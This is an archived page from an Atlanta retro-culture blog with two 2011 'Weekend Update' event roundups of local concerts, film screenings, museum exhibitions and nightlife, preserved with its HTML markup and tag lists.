            <p class="tags"><strong>Category:</strong> <a href="https://www.atlretro.com/category/really-retro/" rel="category tag">Really Retro</a> | <strong>Tags:</strong> <a href="https://www.atlretro.com/tag/artichoke-london/" rel="tag">Artichoke London</a>, <a href="https://www.atlretro.com/tag/atlanta-theatre/" rel="tag">Atlanta theatre</a>, <a href="https://www.atlretro.com/tag/brunel/" rel="tag">Brunel</a>, <a href="https://www.atlretro.com/tag/center-for-puppetry-arts/" rel="tag">Center for Puppetry Arts</a>, <a href="https://www.atlretro.com/tag/comic-book-legal-defense-fund/" rel="tag">Comic Book Legal Defense Fund</a>, <a href="https://www.atlretro.com/tag/dads-garage/" rel="tag">Dad's Garage</a>, <a href="https://www.atlretro.com/tag/dr-sketchys-anti-art-school/" rel="tag">Dr. Sketchy's Anti-Art School</a>, <a href="https://www.atlretro.com/tag/dr-sketchys-atlanta/" rel="tag">Dr. Sketchy's Atlanta</a>, <a href="https://www.atlretro.com/tag/east-atlanta-community-association/" rel="tag">East Atlanta Community Association</a>, <a href="https://www.atlretro.com/tag/east-atlanta-village-farmers-market/" rel="tag">East Atlanta Village Farmers Market</a>, <a href="https://www.atlretro.com/tag/exterminating-angel/" rel="tag">Exterminating Angel</a>, <a href="https://www.atlretro.com/tag/fairies/" rel="tag">fairies</a>, <a href="https://www.atlretro.com/tag/fairy-tales/" rel="tag">fairy tales</a>, <a href="https://www.atlretro.com/tag/fox-theatre/" rel="tag">Fox Theatre</a>, <a href="https://www.atlretro.com/tag/frankenstein/" rel="tag">Frankenstein</a>, <a href="https://www.atlretro.com/tag/gray-lady/" rel="tag">Gray Lady</a>, <a href="https://www.atlretro.com/tag/harry-potter/" rel="tag">Harry Potter</a>, <a href="https://www.atlretro.com/tag/jen-parrish/" rel="tag">Jen Parrish</a>, <a href="https://www.atlretro.com/tag/lisa-stock/" rel="tag">Lisa Stock</a>, <a href="https://www.atlretro.com/tag/lori-vanvoorhis/" rel="tag">Lori VanVoorhis</a>, <a href="https://www.atlretro.com/tag/midsummers-night-dream/" rel="tag">Midsummer's Night Dream</a>, <a href="https://www.atlretro.com/tag/neil-gaiman/" rel="tag">Neil Gaiman</a>, <a href="https://www.atlretro.com/tag/neil-philip/" rel="tag">Neil Philip</a>, <a href="https://www.atlretro.com/tag/norse-mythology/" rel="tag">Norse mythology</a>, <a href="https://www.atlretro.com/tag/penguin-book-of-english-folktales/" rel="tag">Penguin Book of English Folktales</a>, <a href="https://www.atlretro.com/tag/persephone/" rel="tag">Persephone</a>, <a href="https://www.atlretro.com/tag/poppy-z-brite/" rel="tag">Poppy Z. Brite</a>, <a href="https://www.atlretro.com/tag/sarah-coleman/" rel="tag">Sarah Coleman</a>, <a href="https://www.atlretro.com/tag/shakespeare/" rel="tag">Shakespeare</a>, <a href="https://www.atlretro.com/tag/snow-glass-apples/" rel="tag">Snow Glass Apples</a>, <a href="https://www.atlretro.com/tag/snow-white/" rel="tag">Snow White</a>, <a href="https://www.atlretro.com/tag/titania/" rel="tag">Titania</a>, <a href="https://www.atlretro.com/tag/vampires/" rel="tag">vampires</a>, <a href="https://www.atlretro.com/tag/victoria-hay/" rel="tag">Victoria Hay</a>, <a href="https://www.atlretro.com/tag/walt-disney/" rel="tag">Walt Disney</a>, <a href="https://www.atlretro.com/tag/www-inbytheeye-com/" rel="tag">www.InByTheEye.com</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://www.atlretro.com/2011/06/24/weekend-update-june-24-26-2011/">Weekend Update, June 24-26, 2011</a></h2>
            Posted on: <strong>Jun 24th, 2011</strong> By: <a href="https://www.atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><em><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" />Friday, June 24</em></p>
<div id="attachment_407" style="width: 244px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2011/03/blair2-web2.gif"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-407" class="size-medium wp-image-407 " title="blair2-web2" src="https://www.atlretro.com/wp-content/uploads/2011/03/blair2-web2-292x300.gif" alt="" width="234" height="240" srcset="https://www.atlretro.com/wp-content/uploads/2011/03/blair2-web2-292x300.gif 292w, https://www.atlretro.com/wp-content/uploads/2011/03/blair2-web2.gif 720w" sizes="auto, (max-width: 234px) 100vw, 234px" /></a><p id="caption-attachment-407" class="wp-caption-text">Blair Crimmins</p></div>
<p>Things could get dangerous as radical ragtimers <strong><a href="https://www.blaircrimminsandthehookers.com/" target="_blank">Blair Crimmins &amp; the Hookers</a> </strong>revive the Roarin&#8217; Twenties after <strong>A Fight to the Death</strong> and <strong>Lille</strong> at <strong><a href="https://www.badearl.com/" target="_blank">The Earl</a>.</strong> Read ATLRetro&#8217;s interview with Blair <strong><a href="https://www.atlretro.com/2011/03/04/blair-crimmins-releases-the-kraken-at-fernbank%E2%80%99s-martinis-imax-tonight/" target="_blank">here</a></strong>. If you missed <strong><a href="https://www.facebook.com/IAMGold" target="_blank">AM Gold</a></strong>&#8216;s brilliant heartfelt rendition of the entire <strong>Steve Miller Band&#8217;s Greatest Hits &#8217;74-&#8217;78</strong> album at <strong>Bubbapalooza</strong>, we guess you could settle for the real <strong><a href="https://www.stevemillerband.com/" target="_blank">Steve Miller Band</a></strong> at <strong><a href="https://www.classicchastain.com/e92-An-Evening-with-Steve-Miller-Band-about.php" target="_blank">Delta Classic Chastain</a></strong>. Experience a funkier kind of jazz with <a href="https://www.cadillacjones.com/" target="_blank"><strong>Cadillac Jones</strong> </a>at <strong><a href="https://starbaratlanta.com/" target="_blank">Star Bar</a></strong>. Catch an IMAX movie and swing dance the night away to <strong><a href="https://www.kingsized.biz/Home.html" target="_blank">Kingsized</a> </strong>at <strong><a href="https://www.fernbankmuseum.org/imax/martinis/" target="_blank">Fernbank Museum of Natural History’s Martinis and IMAX</a></strong>.</p>
<p>The bewitching <strong>Dario Argento</strong> classic <strong>SUSPIRIA</strong>, starring <strong>Jessica Harper</strong> (<strong>PHANTOM OF THE PARADISE</strong>) and <strong>Joan Bennett </strong>(<strong>DARK SHADOWS</strong>), is this month&#8217;s feature for <strong><a href="https://www.facebook.com/event.php?eid=219832248039776&amp;ref=ts" target="_blank">Shriek Theatre Movie Night</a></strong> at <strong><a href="https://www.doogallery.com/doogallery/Welcome.html" target="_blank">DooGallery</a></strong>. And <strong><a href="https://www.frequentsmallmeals.com/RobbieLand.htm" target="_blank">Film Love:Robbie Land</a></strong> includes 16 mm shorts and a chance to meet the acclaimed filmmaker. Works include <strong>MICANOPY WINTER WONDERLAND</strong>, which documents an antique jukebox converted into a diorama wonderland scene, and <strong>FLORIDALAND</strong>, about defunct Florida theme parks from 1960s, &#8217;70s and &#8217;80s. Film Love founder/director <strong>Andy Ditzler</strong> was a recent <strong><a href="https://www.atlretro.com/2011/03/22/kool-kat-of-the-week-why-andy-ditzler-loves-avante-garde-films-and-why-you-should-too/" target="_blank">Kool Kat</a></strong>.</p>
<h4><span style="color: #444444; line-height: 24px;"><em><a href="https://www.atlretro.com/wp-content/uploads/2011/06/jackmagic.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-1484" title="jackmagic" src="https://www.atlretro.com/wp-content/uploads/2011/06/jackmagic-194x300.jpg" alt="" width="194" height="300" srcset="https://www.atlretro.com/wp-content/uploads/2011/06/jackmagic-194x300.jpg 194w, https://www.atlretro.com/wp-content/uploads/2011/06/jackmagic.jpg 414w" sizes="auto, (max-width: 194px) 100vw, 194px" /></a>Saturday June 25</em></span></h4>
<p><strong><a href="https://www.pureimagination.info/greg.html" target="_blank">Greg Theakston</a></strong>, comics writer/artist and the man who rediscovered <strong>Bettie Page</strong>, signs <strong><a href="https://ohdannyboy.blogspot.com/2011/06/jack-magic-by-greg-theakston-dont-ask.html" target="_blank">JACK MAGIC, THE LIFE AND ART OF JACK KIRBY</a></strong>, his definitive biography of the King of Comics who co-created many of Marvel&#8217;s most iconic characters from Captain America to the Fantastic Four, from 3 to 6 PM at <strong><a href="https://www.criminalatl.com/" target="_blank">Criminal Records</a></strong>.</p>
<p>Forget 3D! Ever seen a movie in hypnoprismoscope? Ghost Host with the Most <strong>Prof. Morte</strong> will unveil the mysterious<a href="https://www.atlretro.com/wp-content/uploads/2011/06/robotmonster-photo.jpg"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-1485" title="robotmonster-photo" src="https://www.atlretro.com/wp-content/uploads/2011/06/robotmonster-photo-235x300.jpg" alt="" width="235" height="300" srcset="https://www.atlretro.com/wp-content/uploads/2011/06/robotmonster-photo-235x300.jpg 235w, https://www.atlretro.com/wp-content/uploads/2011/06/robotmonster-photo.jpg 402w" sizes="auto, (max-width: 235px) 100vw, 235px" /></a> new process this weekend as <strong><a href="https://www.silverscreamspookshow.com/HOME.html" target="_blank">The Silver Scream Spookshow</a></strong> screens schlocky 1953 sci-fi/horror &#8211; well we&#8217;re not sure it&#8217;s a classic &#8211; movie <strong><a href="https://www.youtube.com/watch?v=cq9IKsH9BXg" target="_blank">ROBOT MONSTER</a></strong> at the <strong><a href="https://www.plazaatlanta.com/" target="_blank">Plaza Theatre</a></strong>. Come early for the hilarious pre-film stage show featuring gorgeous dancing ghouls and other fiendish friends. Kids matinee at 1 PM and adult show at 10 PM. Look for ATLRetro&#8217;s review soon.</p>
<p>It&#8217;s also the last day to see the ever irreverent <strong><a href="https://www.dadsgarage.com/" target="_blank">Dad&#8217;s Garage Theatre</a> </strong>take a stab at the &#8217;80s horror genre of camp slasher films in <strong>SLAUGHTER CAMP </strong>about a homicidal maniac terrorizing a theatre camp. DJ <strong><strong><strong><a href="https://romeocologne.blogspot.com/" target="_blank">Romeo Cologne</a> </strong></strong></strong>transforms the sensationally seedy<strong><strong> <strong><a href="https://www.clermontlounge.net/" target="_blank">Clermont Lounge</a> </strong></strong></strong>into a ’70s disco/funk inferno.</p>
<p><em><a href="https://www.atlretro.com/wp-content/uploads/2011/06/RadcliffeBailey.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-1467" title="Radcliffe Bailey Bat 019" src="https://www.atlretro.com/wp-content/uploads/2011/06/RadcliffeBailey-221x300.jpg" alt="" width="221" height="300" srcset="https://www.atlretro.com/wp-content/uploads/2011/06/RadcliffeBailey-221x300.jpg 221w, https://www.atlretro.com/wp-content/uploads/2011/06/RadcliffeBailey.jpg 360w" sizes="auto, (max-width: 221px) 100vw, 221px" /></a>Sunday June 26</em></p>
<p>It&#8217;s a day for new exhibitions. At the High, be among the first to experience <strong>RADCLIFFE BAILEY: MEMORY AS MEDICINE </strong>and <span style="color: #000000;"><strong>JOHN MARIN&#8217;S WATERCOLORS: A MEDIUM FOR MODERNISM</strong>. Read more about the former in this week&#8217;s <strong><a href="https://www.atlretro.com/2011/06/23/kool-kat-of-the-week-radcliffe-bailey-journeys-through-water-blues-and-blood-at-the-high/" target="_blank">Kool Kat</a></strong>. Marin was named America&#8217;s number one artist in a 1948 LOOK magazine survey. While his name is not a household one today, this exhibition reminds us of his important place in the modernist movement and why watercolors became such a powerful instrument for avante-garde art in the hands of him and other artists in the <strong>Stieglitz Circle</strong>, including <strong>Georgia O&#8217;Keefe</strong>.</span></p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2011/06/WaterDream-540-x-540-Remade.gif"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-1438" title="WaterDream-540-x-540-Remade" src="https://www.atlretro.com/wp-content/uploads/2011/06/WaterDream-540-x-540-Remade-300x300.gif" alt="" width="240" height="240" srcset="https://www.atlretro.com/wp-content/uploads/2011/06/WaterDream-540-x-540-Remade-300x300.gif 300w, https://www.atlretro.com/wp-content/uploads/2011/06/WaterDream-540-x-540-Remade-150x150.gif 150w, https://www.atlretro.com/wp-content/uploads/2011/06/WaterDream-540-x-540-Remade.gif 540w" sizes="auto, (max-width: 240px) 100vw, 240px" /></a>The <strong><a href="https://www.museumofdesign.org/" target="_blank">Museum of Design Atlanta (MODA)</a></strong> opens its newest exhibit <strong>WaterDream: The Evolution of Bathroom Design</strong>, which runs through Sept. 24 in the dynamic new Midtown space. Displays take visitors through a four-part journey into the bathroom including the birth of minimalist aesthetics in 20th century design and progress into current concepts.</p>
<p>The <a href="https://www.myspace.com/thebarrowboys" target="_blank"><strong>Barrow Boys</strong> </a>headline blues &#8220;dunch&#8221; between 1 and 4 PM at <strong><a href="https://www.badearl.com/" target="_blank">The Earl</a></strong>. And at night catch &#8217;80s-founded alt-rockers <strong><a href="https://www.dinosaurjr.com/" target="_blank">Dinosaur Jr.</a></strong> at <strong><a href="https://www.variety-playhouse.com/" target="_blank">Variety Playhouse</a></strong>.</p>
<p><em>Ongoing</em></p>
<p><strong>MODERN BY DESIGN</strong>, the <strong><a href="https://www.high.org" target="_blank">High</a></strong>&#8216;s newest special exhibition celebrates three key moments in modern design and also the <strong><a href="https://www.moma.org/" target="_blank">Museum of Modern Art, New York</a></strong>&#8216;s (MOMA) collection history. The works on loan from MOMA cover &#8220;Machine Art&#8221; (1934), &#8220;Good Design&#8221; (1950-55) and &#8220;Italy: The New Domestic Landscape&#8221; (1972), with the latter addressing modernism in the context of 1960s and &#8217;70s counterculture.</p>
<div id="attachment_1214" style="width: 310px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2011/06/Margaret-Mitchell-Typing-Courtesy-Margaret-Mitchell-House.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-1214" class="size-medium wp-image-1214" title="Margaret Mitchell Typing - Courtesy Margaret Mitchell House" src="https://www.atlretro.com/wp-content/uploads/2011/06/Margaret-Mitchell-Typing-Courtesy-Margaret-Mitchell-House-300x218.jpg" alt="" width="300" height="218" srcset="https://www.atlretro.com/wp-content/uploads/2011/06/Margaret-Mitchell-Typing-Courtesy-Margaret-Mitchell-House-300x218.jpg 300w, https://www.atlretro.com/wp-content/uploads/2011/06/Margaret-Mitchell-Typing-Courtesy-Margaret-Mitchell-House.jpg 664w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-1214" class="wp-caption-text">Margaret Mitchell Typing - Courtesy Margaret Mitchell House</p></div>
<p>Get a rare chance to view original manuscript pages from the last four chapters of <strong><strong>ATLANTA&#8217;S BOOK: </strong></strong><strong><strong>THE LOST </strong></strong><em><strong><strong><em>GONE WITH THE WIND </em></strong></strong></em><strong><strong>MANUSCRIPT</strong></strong>at the <strong><a href="https://www.atlantahistorycenter.com/" target="_blank">Atlanta History Center</a></strong>. The new exhibit, which opens today and runs through Sept. 5, is part of a series of activities celebrating the 75th anniversary of the publication of the international bestseller and also includes foreign and first edition copies, the desk <strong>Margaret Mitchell</strong> used while writing it and select images.</p>
<p>Tune back in on Friday for <strong>Weekend Update</strong>. If you know of a cool happening that we&#8217;ve missed, send suggestions to <a href="mailto:ATLRetro@gmail.com">ATLRetro@gmail.com</a>.</p>
<p>&nbsp;</p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://www.atlretro.com/category/weekend-update/" rel="category tag">Weekend Update</a> | <strong>Tags:</strong> <a href="https://www.atlretro.com/tag/andy-ditzler/" rel="tag">Andy Ditzler</a>, <a href="https://www.atlretro.com/tag/atlanta-history-center/" rel="tag">Atlanta History Center</a>, <a href="https://www.atlretro.com/tag/barrow-boys/" rel="tag">Barrow Boys</a>, <a href="https://www.atlretro.com/tag/bathrooms/" rel="tag">bathrooms</a>, <a href="https://www.atlretro.com/tag/bettie-page/" rel="tag">Bettie Page</a>, <a href="https://www.atlretro.com/tag/blair-crimmins/" rel="tag">Blair Crimmins</a>, <a href="https://www.atlretro.com/tag/cadillac-jones/" rel="tag">Cadillac Jones</a>, <a href="https://www.atlretro.com/tag/classic-chastain/" rel="tag">Classic Chastain</a>, <a href="https://www.atlretro.com/tag/clermont-lounge/" rel="tag">Clermont Lounge</a>, <a href="https://www.atlretro.com/tag/criminal-records/" rel="tag">Criminal Records</a>, <a href="https://www.atlretro.com/tag/dads-garage/" rel="tag">Dad's Garage</a>, <a href="https://www.atlretro.com/tag/dario-argento/" rel="tag">Dario Argento</a>, <a href="https://www.atlretro.com/tag/dark-shadows/" rel="tag">Dark Shadows</a>, <a href="https://www.atlretro.com/tag/dinosaur-jr/" rel="tag">Dinosaur Jr</a>, <a href="https://www.atlretro.com/tag/doogallery/" rel="tag">DooGallery</a>, <a href="https://www.atlretro.com/tag/fernbank/" rel="tag">Fernbank</a>, <a href="https://www.atlretro.com/tag/film-love/" rel="tag">Film Love</a>, <a href="https://www.atlretro.com/tag/florida/" rel="tag">Florida</a>, <a href="https://www.atlretro.com/tag/gone-with-the-wind/" rel="tag">Gone with the Wind</a>, <a href="https://www.atlretro.com/tag/greg-theakston/" rel="tag">Greg Theakston</a>, <a href="https://www.atlretro.com/tag/high-museum-of-art/" rel="tag">High Museum of Art</a>, <a href="https://www.atlretro.com/tag/jack-kirby/" rel="tag">Jack Kirby</a>, <a href="https://www.atlretro.com/tag/jack-magic/" rel="tag">Jack Magic</a>, <a href="https://www.atlretro.com/tag/jessica-harper/" rel="tag">Jessica Harper</a>, <a href="https://www.atlretro.com/tag/joan-bennett/" rel="tag">Joan Bennett</a>, <a href="https://www.atlretro.com/tag/joe-gransden/" rel="tag">Joe Gransden</a>, <a href="https://www.atlretro.com/tag/john-marin/" rel="tag">John Marin</a>, <a href="https://www.atlretro.com/tag/kingsized/" rel="tag">Kingsized</a>, <a href="https://www.atlretro.com/tag/margaret-mitchell/" rel="tag">Margaret Mitchell</a>, <a href="https://www.atlretro.com/tag/martinis-imax/" rel="tag">Martinis &amp; Imax</a>, <a href="https://www.atlretro.com/tag/marvel-comics/" rel="tag">Marvel Comics</a>, <a href="https://www.atlretro.com/tag/moda/" rel="tag">moda</a>, <a href="https://www.atlretro.com/tag/modern-art/" rel="tag">modern art</a>, <a href="https://www.atlretro.com/tag/modern-design/" rel="tag">modern design</a>, <a href="https://www.atlretro.com/tag/modernism/" rel="tag">modernism</a>, <a href="https://www.atlretro.com/tag/plaza-theatre/" rel="tag">Plaza Theatre</a>, <a href="https://www.atlretro.com/tag/radcliffe-bailey/" rel="tag">Radcliffe Bailey</a>, <a href="https://www.atlretro.com/tag/robbie-land/" rel="tag">Robbie Land</a>, <a href="https://www.atlretro.com/tag/robot-monster/" rel="tag">Robot Monster</a>, <a href="https://www.atlretro.com/tag/romeo-cologne/" rel="tag">romeo cologne</a>, <a href="https://www.atlretro.com/tag/shane-morton/" rel="tag">Shane Morton</a>, <a href="https://www.atlretro.com/tag/shriek-movie-night/" rel="tag">Shriek Movie Night</a>, <a href="https://www.atlretro.com/tag/silver-scream-spookshow/" rel="tag">Silver Scream Spookshow</a>, <a href="https://www.atlretro.com/tag/slaughter-camp/" rel="tag">Slaughter camp</a>, <a href="https://www.atlretro.com/tag/star-bar/" rel="tag">Star Bar</a>, <a href="https://www.atlretro.com/tag/steve-miller-band/" rel="tag">Steve Miller Band</a>, <a href="https://www.atlretro.com/tag/suspiria/" rel="tag">Suspiria</a>, <a href="https://www.atlretro.com/tag/the-earl/" rel="tag">The Earl</a>, <a href="https://www.atlretro.com/tag/theme-parks/" rel="tag">theme parks</a>, <a href="https://www.atlretro.com/tag/variety-playhouse/" rel="tag">Variety Playhouse</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://www.atlretro.com/2011/06/17/weekend-update-june-17-19-2011/">Weekend Update, June 17-19, 2011</a></h2>
            Posted on: <strong>Jun 17th, 2011</strong> By: <a href="https://www.atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><em>Friday, June 17</em></p>
<div id="attachment_1364" style="width: 210px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2011/06/libby2.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-1364" class="size-medium wp-image-1364" title="libby2" src="https://www.atlretro.com/wp-content/uploads/2011/06/libby2-200x300.jpg" alt="" width="200" height="300" srcset="https://www.atlretro.com/wp-content/uploads/2011/06/libby2-200x300.jpg 200w, https://www.atlretro.com/wp-content/uploads/2011/06/libby2-682x1024.jpg 682w, https://www.atlretro.com/wp-content/uploads/2011/06/libby2.jpg 900w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a><p id="caption-attachment-1364" class="wp-caption-text">Libby Whittemore</p></div>
<p>It&#8217;s an all-around jazzy evening at three Atlanta theaters, attractions and museums. Beloved Atlanta chanteuse <strong>Libby Whittemore </strong>returns to <strong><a href="https://www.actors-express.com/cgi-bin/MySQLdb?VIEW=/view2.txt" target="_blank">Actor&#8217;s Express</a> </strong>for the second show in a four-day run (June 16-19) of <strong>LISA &amp; LIBBY&#8217;S SUMMER CAMP</strong>, joining singer <strong>Lisa Paige</strong> and musical director/accompanist <strong>Robert Strickland </strong>for a summer-themed new installment to the <strong>Libby&#8217;s at the Express</strong> series. The show combines standards, Broadway tunes, and more, and in the second act, the 31st Ladyof Country Music <strong><a href="https://www.myspace.com/fshley/photos/23332641#%7B%22ImageId%22%3A23332641%7D" target="_blank">Connie Sue Day</a></strong>. Shows start at 7:30 PM. Vocalist <strong><a href="https://www.marshadupree.com/bio.htm" target="_blank">Marsha DuPree</a></strong> sings sweet, soulful cabaret and musical revue favorites at <strong><a href="https://www.callanwolde.org/" target="_blank">Callanwolde</a> Jazz on the Lawn</strong>. Or head to the halls of the <strong><a href="https://www.high.org" target="_blank">High Museum of Art</a></strong> for a night of art and <strong>Friday Jazz</strong> with <strong><a href="https://www.kevinbales.com/" target="_blank">Kevin Bales</a></strong>. <strong><a href="https://www.joegransden.com" target="_blank">Joe Gransden</a></strong> brings his big band style of jazz to <strong>Jazz Journeys</strong> at <strong><a href="https://www.georgiaaquarium.org/" target="_blank">Georgia Aquarium</a></strong>. If swingin&#8217; blues is more your mood tonight, <strong><a href="https://www.thejumpinjukes.com/" target="_blank">Jump&#8217;n Jukes</a></strong> are at <strong><a href="https://www.fatmattsribshack.com/" target="_blank">Fat Matt&#8217;s Rib Shack</a></strong>. Or catch an IMAX movie and merengue the night away during <strong>Salsa Night</strong> with <strong><a href="https://www.salsambo.com/" target="_blank">Salsambo Dance Studio</a> </strong>at <strong><a href="https://www.fernbankmuseum.org/imax/martinis/" target="_blank">Fernbank Museum of Natural History’s Martinis and IMAX</a></strong>.</p>
<p><em>Saturday June 18</em></p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2011/06/rockabilly-luau-flyer-small.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-1365 alignleft" title="rockabilly-luau-flyer-small" src="https://www.atlretro.com/wp-content/uploads/2011/06/rockabilly-luau-flyer-small.jpg" alt="" width="200" height="294" /></a>What could be more retro than the first annual <strong><a href="https://www.rockabillyluau.com/" target="_blank">Rockabilly Luau</a></strong> at the <strong><a href="https://www.masqueradeatlanta.com/" target="_blank">Masquerade</a> Music Park </strong>from noon to 8 PM, featuring a mix of rockabilly, psychobilly, surf and psycho-surf music by <strong><a href="https://www.psychodevilles.com/fr_home.cfm" target="_blank">Hot Rod Walt and the Psycho DeVilles</a>, <a href="https://www.daikaiju.org/" target="_blank">Daikaiju</a>, <a href="https://www.facebook.com/PelvisBreastlies" target="_blank">The Pelvis Breastlies</a>, <a href="https://www.facebook.com/mysterymensurf?sk=wall" target="_blank">The Mystery Men?</a>, <a href="https://www.facebook.com/therebelsurfers" target="_blank">The Rebel Surfers</a>,<a href="https://www.facebook.com/pages/The-Go-Devils/106310106546" target="_blank">The Go Devils</a>, <a href="https://www.facebook.com/pages/The-Atomic-Rockets/8657419196" target="_blank">The Atomic Rockets</a> </strong>and<strong> C.N.I. COW. </strong>More performers include <strong><a href="https://www.blastoffburlesque.com/" target="_blank">Blast-off Burlesque</a>, <a href="https://www.facebook.com/Davina.and.The.Harlots" target="_blank">Davina and the Harlots</a>, <a href="https://www.facebook.com/pages/The-Spinderellas/168069326546968" target="_blank">The Spinderellas</a></strong> and authentic Polynesian dancers and fire dancers. The total tiki day also promises Hawaiian BBQ and beer, a pre-1968 car show, Hawaiian pin-up girl and swimsuit contest, live tiki carving, lei greeters, a worst Hawaiian shirt contest, vendors and classic tropical drinks. All ticket sales support two local animal rescues. Catch <strong>ATLRetro</strong>&#8216;s sneak preview with founders and this week&#8217;s <strong>Kool Kats Chris Mattox</strong> and <strong>Jessica Vega <a href="https://www.atlretro.com/2011/06/15/kool-kats-of-the-week-chris-mattox%E2%80%99s-a-little-bit-rock-%E2%80%98n%E2%80%99-roll-and-jessica-vega%E2%80%99s-a-little-bit-tiki%E2%80%94the-perfect-potion-for-a-rockabilly-luau/" target="_blank">here</a> </strong>and an exclusive interview with <strong>The Rebel Surfers <a href="https://www.atlretro.com/2011/06/16/the-rebel-surfers-are-ready-to-rockabilly-luau-happy-talkin%E2%80%99-with-guitarist-pete-jamestone/" target="_blank">here</a></strong>.</p>
<p><strong><a href="https://www.atlretro.com/wp-content/uploads/2011/06/rollergirls-June-18.jpg"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-1417" title="rollergirls-June 18" src="https://www.atlretro.com/wp-content/uploads/2011/06/rollergirls-June-18-200x300.jpg" alt="" width="200" height="300" srcset="https://www.atlretro.com/wp-content/uploads/2011/06/rollergirls-June-18-200x300.jpg 200w, https://www.atlretro.com/wp-content/uploads/2011/06/rollergirls-June-18.jpg 480w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>Papa Said Knock You Out </strong>and that&#8217;s exactly what <strong><a href="https://www.atlantarollergirls.com/site_admin/" target="_blank">Atlanta Rollergirls</a></strong> plan to do today in their monthly double-header at the <strong><a href="https://www.yaarabshrine.net/index.php" target="_blank">Yaraab Shrine Center</a>. </strong>First bout between the <strong>Sake Tuyas</strong> and <strong>Toxic Shocks</strong> is sold out, we hear, but tickets were still available at press time for the second match at 7:30 PM between <strong>Atlanta Rumble B</strong>&#8216;s and visiting team <strong>Fort Myers Derby Girls</strong>. Then take the <strong>Highway to Hellbilly</strong> as world-famous mountain <strong><a href="https://wildandwonderfulwhites.com/family/jesco-white.html" target="_blank">Dancing Outlaw Jesco White</a> </strong>and country singer-songwriter <strong><a href="https://rogeralanwade.tripod.com/" target="_blank">Roger Alan Wade</a> </strong>burn up Atlanta at <strong><a href="https://www.529atl.com/" target="_blank">529 Club</a></strong> in East Atlanta. DJ <strong><strong><strong><a href="https://romeocologne.blogspot.com/" target="_blank">Romeo Cologne</a> </strong></strong></strong>transforms the sensationally seedy<strong><strong> <strong><a href="https://www.clermontlounge.net/" target="_blank">Clermont Lounge</a> </strong></strong></strong>into a ’70s disco/funk inferno. And of course, &#8217;80s metalheads/rockers will want to head to <strong><a href="https://www.livenation.com/Aarons-Amphitheatre-at-Lakewood-tickets-Atlanta/venue/114696" target="_blank">Lakewood</a> Amphitheatre </strong>for <a href="https://www.heart-music.com/" target="_blank"><strong>Heart</strong> </a>and <strong><a href="https://www.defleppard.com/" target="_blank">Def Leppard</a></strong>.</p>
<p><em>Sunday June 19</em></p>
<p><strong>Blake Rainey &amp; His Demons</strong> headlines blues &#8220;dunch&#8221; between 1 and 4 PM at <strong><a href="https://www.badearl.com/" target="_blank">The Earl</a></strong>. <strong><a href="https://www.hallandoates.com/" target="_blank">Hall &amp; Oates</a></strong> play<a href="https://www.chastainseries.com/" target="_blank"> <strong>Chastain Park Amphitheatre</strong></a>.</p>
<p><em>Closing this weekend</em></p>
<div id="attachment_1418" style="width: 310px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2011/06/cyclops02_crop.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-1418" class="size-medium wp-image-1418 " title="cyclops02_crop" src="https://www.atlretro.com/wp-content/uploads/2011/06/cyclops02_crop-300x276.jpg" alt="" width="300" height="276" srcset="https://www.atlretro.com/wp-content/uploads/2011/06/cyclops02_crop-300x276.jpg 300w, https://www.atlretro.com/wp-content/uploads/2011/06/cyclops02_crop.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-1418" class="wp-caption-text">Ray Harryhausen&#39;s interpretation of the Cyclops in THE 7TH VOYAGE OF SINBAD (1958)</p></div>
<p>Sun. June 19 is the last day to see the original images which inspired <strong>Ray Harryhausen</strong>&#8216;s amazing stop-motion cyclops, centaurs and other mythological beasts in the special exhibition, <strong>MONSTERS, DEMONS AND WINGED BEASTS: COMPOSITE CREATURES IN THE ANCIENT WORLD </strong>at the <strong><a href="https://www.carlos.emory.edu/" target="_blank">Michael C. Carlos Museum</a> </strong>at <strong>Emory University</strong> through June 19. The exhibition of monstrous art, drawn from the museum&#8217;s permanent collections, shows how the ancient Greeks were inspired by other Middle Eastern cultures in developing a vast repertoire of richly imagined creatures.</p>
